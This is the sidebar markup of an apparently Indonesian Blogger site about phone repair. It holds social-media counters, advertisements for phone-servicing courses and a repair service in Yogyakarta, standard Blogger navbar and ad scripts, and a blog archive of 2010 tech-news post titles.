<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<style>
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: right;
width: 48%;
text-align: center;
margin-left: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-left: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/soratemplates/" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/LiveBlogger1" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/liveblogger" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_dribbble"><i class="fa fa-dribbble social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/livebloggerofficial/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">230,000</span></a></li></ul></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Kursus HP Jogja</h2>
<div class='widget-content'>
<p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">PAKET PILIHAN HEMAT BELAJAR SERVIS SESUAI KEBUTUHAN</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">1. <strong>Paket Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a><span =""  style="color:red;"> </span>(belum termasuk HDD) Biaya <strong>Rp. 1.000.000</strong> (belajar sendiri)<br /><br />2. <strong>Paket Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 1.500.000</strong> (belajar sendiri)<br /><br />3. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file<span =""  style="color:red;"> <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a></span> (belum termasuk HDD) Biaya<strong> Rp. 1.500.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />4. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 2.000.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />5. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a> (belum termasuk HDD) Biaya <strong>Rp. 3.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong><br /><br />6. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 4.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong></p><p><b><span =""  style="color:red;">INFO</span> : <a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="www.KursusHP.com">www.KursusHP.com</a></b></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="SpyBerry Tutorial Hardware"><b>SpyBerry Tutorial Hardware</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="Hdd 1terabyte Data"><b>Hdd 4 Terabyte Data</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">Alamat Pelatihan :</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;"><strong>BagusLabs Flasher</strong><br />Jl. Pamungkas km.2<br />Telp/Wa 0899 506 9969<br />Yogyakarta</p><p style="background-color: white; color: #4e4e4e; font-family: 'Segoe UI', Calibri, 'Myriad Pro', Myriad, 'Trebuchet MS', Helvetica, Arial, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; line-height: 19.5px; margin: 0.6em 0px 0.3em; padding: 0px;">Semoga informasi ini bisa bermanfaat untuk kita semua</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Jasa Servis Handphone Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Handphone Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis handphone profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan handphone, seperti layar pecah, baterai Drop dan Boros, dan sinyal tidak stabil.

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa handphone Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa handphone Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika handphone Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk handphone Anda. Jadi, Anda tidak perlu repot-repot membawa handphone Anda ke tempat kami.

Jika Anda ingin memperbaiki handphone Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki handphone Anda!  Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2041081071911588726?po\x3d1004313153190836203\x26origin\x3dhttps://www.kursushp.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(193)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1265)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(356)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(391)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(326)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(953)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(530)</span>
<ul class='posts'>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-microsoft.html'>Pesta Blogger + 2010 Microsoft Perkenalkan Windows...</a></li>
<li><a href='https://www.kursushp.com/2010/10/pendiri-youtube-mundur-dari-jabatan-ceo.html'>Pendiri YouTube Mundur dari Jabatan CEO</a></li>
<li><a href='https://www.kursushp.com/2010/10/lacak-pembunuh-polisi-gunakan-facebook.html'>Lacak Pembunuh, Polisi Gunakan Facebook</a></li>
<li><a href='https://www.kursushp.com/2010/10/nasib-domain-porno-di-tangan-pemerintah.html'>Nasib Domain Porno di Tangan Pemerintah</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-tabu-di-internet.html'>Pesta Blogger+ 2010 Tabu di Internet Jangan Didiamkan</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-blog-komik-di.html'>Pesta Blogger+ 2010 Blog Komik di Indonesia Masih ...</a></li>
<li><a href='https://www.kursushp.com/2010/10/komunitas-ubuntu-tidak-anti-microsoft.html'>Komunitas Ubuntu Tidak Anti Microsoft</a></li>
<li><a href='https://www.kursushp.com/2010/10/ubuntu-dan-kebiasaan-pakai-motor-matic.html'>Ubuntu dan Kebiasaan Pakai Motor Matic</a></li>
<li><a href='https://www.kursushp.com/2010/10/banyak-game-yang-tidak-mendidik.html'>Banyak Game yang Tidak Mendidik</a></li>
<li><a href='https://www.kursushp.com/2010/10/suster-ngesot-gentayangan-di-cross-fire.html'>Suster Ngesot Gentayangan di Cross Fire Online</a></li>
<li><a href='https://www.kursushp.com/2010/10/hantu-mcd-di-facebook-mengapa-malware.html'>Hantu &#39;McD&#39; di Facebook Mengapa Malware &#39;McDonalds...</a></li>
<li><a href='https://www.kursushp.com/2010/10/hantu-mcd-di-facebook-waspadai-video.html'>Hantu &#39;McD&#39; di Facebook Waspadai Video &#39;McDonalds&#39;...</a></li>
<li><a href='https://www.kursushp.com/2010/10/hoax-mcdonalds-hantui-facebook.html'>Hoax McDonalds Hantui Facebook</a></li>
<li><a href='https://www.kursushp.com/2010/10/fahma-dan-hania-ingin-bikin-aplikasi.html'>Fahma dan Hania Ingin Bikin Aplikasi untuk SBY</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-mendiknas-jadi.html'>Pesta Blogger+ 2010 Mendiknas Jadi Kejutan di Pest...</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-hujan-tak-surutkan.html'>Pesta Blogger+ 2010 Hujan Tak Surutkan Semangat Pe...</a></li>
<li><a href='https://www.kursushp.com/2010/10/fahma-dan-hania-pengembang-aplikasi-ovi.html'>Fahma dan Hania, Pengembang Aplikasi OVI-Nokia Ter...</a></li>
<li><a href='https://www.kursushp.com/2010/10/fahma-dan-hania-juara-dunia-aplikasi.html'>Fahma dan Hania, &#39;Juara Dunia&#39; Aplikasi dari Bandung</a></li>
<li><a href='https://www.kursushp.com/2010/10/release-party-ubuntu-di-jogjaterlama-di.html'>Release Party Ubuntu di Jogja,Terlama di Indonesia</a></li>
<li><a href='https://www.kursushp.com/2010/10/ponsel-tv-ramah-kantung.html'>Ponsel TV Ramah Kantung</a></li>
<li><a href='https://www.kursushp.com/2010/10/twitter-untuk-windows-phone-7-telah.html'>Twitter untuk Windows Phone 7 Telah Hadir</a></li>
<li><a href='https://www.kursushp.com/2010/10/7-alasan-iphone-4-putih-pantas-dibunuh.html'>7 Alasan iPhone 4 Putih Pantas &#39;Dibunuh&#39; Sebelum L...</a></li>
<li><a href='https://www.kursushp.com/2010/10/google-nexus-two-diciptakan-samsung.html'>Google Nexus Two Diciptakan Samsung?</a></li>
<li><a href='https://www.kursushp.com/2010/10/lewat-university-alliance-sap-bagi-bagi.html'>Lewat University Alliance, SAP Bagi-Bagi Gratisan</a></li>
<li><a href='https://www.kursushp.com/2010/10/laba-xl-melonjak-73-persen.html'>Laba XL Melonjak 73 Persen</a></li>
<li><a href='https://www.kursushp.com/2010/10/9-bulan-zte-raup-usd-687-miliar.html'>9 Bulan, ZTE Raup USD 6,87 Miliar</a></li>
<li><a href='https://www.kursushp.com/2010/10/media-sosial-dan-penghalus-citra.html'>Media Sosial dan Penghalus Citra Perusahaan</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-berbagi-kepada.html'>Pesta Blogger + 2010 Berbagi Kepada Korban Bencana...</a></li>
<li><a href='https://www.kursushp.com/2010/10/ajakan-hacking-untuk-amal-muncul-di.html'>Ajakan Hacking untuk Amal Muncul di Facebook</a></li>
